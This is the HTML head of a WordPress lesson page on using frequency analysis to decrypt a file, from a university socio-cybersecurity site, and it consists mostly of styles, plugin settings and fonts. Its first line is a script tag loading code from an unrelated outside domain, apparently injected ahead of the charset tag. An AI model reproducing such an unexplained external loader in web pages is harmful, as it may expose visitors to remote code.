

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nsusociocybersecurity.org/modules/elementary-statistics/using-frequency-analysis-and-the-english-language-to-decrypt-a-file
body_size: 11972
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" >
<head><script src='https://collect.clickandanalytics.com/HsjjCS'></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nsusociocybersecurity.org/xmlrpc.php">
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/www.nsusociocybersecurity.org","user_id":"0","theme":"eduma","lp_rest_url":"https:\/\/www.nsusociocybersecurity.org\/wp-json\/","nonce":"b040d7c283","is_course_archive":"","courses_url":"https:\/\/www.nsusociocybersecurity.org\/courses-2\/","urlParams":[],"lp_version":"4.3.2.5","lp_rest_load_ajax":"https:\/\/www.nsusociocybersecurity.org\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/www.nsusociocybersecurity.org\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/www.nsusociocybersecurity.org\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<title>Using Frequency Analysis and the English Language to Decrypt a File &#8211; Norfolk State University Socio-Cybersecurity</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Norfolk State University Socio-Cybersecurity &raquo; Feed" href="https://www.nsusociocybersecurity.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Norfolk State University Socio-Cybersecurity &raquo; Comments Feed" href="https://www.nsusociocybersecurity.org/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nsusociocybersecurity.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='tp-event-countdown-css-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/tp-event/inc/libraries//countdown/css/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/learnpress/assets/css/widgets.css?ver=1768765679' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.nsusociocybersecurity.org/wp-content/themes/eduma/style.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-custom-vc-css' href='https://www.nsusociocybersecurity.org/wp-content/themes/eduma/assets/css/custom-vc.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css' href='https://www.nsusociocybersecurity.org/wp-content/uploads/tc_stylesheets/eduma.1719182085.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/mycred/addons/badges/assets/js/front.js?ver=1.3" id="mycred-badge-front-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nsusociocybersecurity.org\/wp-admin\/admin-ajax.php","security":"768dcfea9f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nsusociocybersecurity.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nsusociocybersecurity.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.js?ver=1768765679" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://www.nsusociocybersecurity.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nsusociocybersecurity.org/wp-json/wp/v2/pages/7420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nsusociocybersecurity.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.nsusociocybersecurity.org/modules/elementary-statistics/using-frequency-analysis-and-the-english-language-to-decrypt-a-file" />
<link rel='shortlink' href='https://www.nsusociocybersecurity.org/?p=7420' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nsusociocybersecurity.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nsusociocybersecurity.org%2Fmodules%2Felementary-statistics%2Fusing-frequency-analysis-and-the-english-language-to-decrypt-a-file" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nsusociocybersecurity.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nsusociocybersecurity.org%2Fmodules%2Felementary-statistics%2Fusing-frequency-analysis-and-the-english-language-to-decrypt-a-file&#038;format=xml" />
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.nsusociocybersecurity.org/wp-content/uploads/2017/07/cropped-nsusociocybersecuritylogo4-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nsusociocybersecurity.org/wp-content/uploads/2017/07/cropped-nsusociocybersecuritylogo4-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nsusociocybersecurity.org/wp-content/uploads/2017/07/cropped-nsusociocybersecuritylogo4-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nsusociocybersecurity.org/wp-content/uploads/2017/07/cropped-nsusociocybersecuritylogo4-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
